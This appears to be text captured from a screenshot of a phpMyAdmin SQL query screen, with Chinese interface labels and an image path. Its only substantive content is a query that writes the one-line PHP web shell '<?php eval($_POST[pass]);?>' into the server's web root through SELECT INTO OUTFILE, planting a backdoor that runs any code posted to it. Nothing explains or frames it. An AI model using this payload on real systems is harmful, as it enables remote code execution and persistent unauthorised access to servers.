 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置
Run SQL query/queries on server “localhost”:
1 select "<?php eval($_POST[pass]);?>" into outfile "/var/www/html/3.php"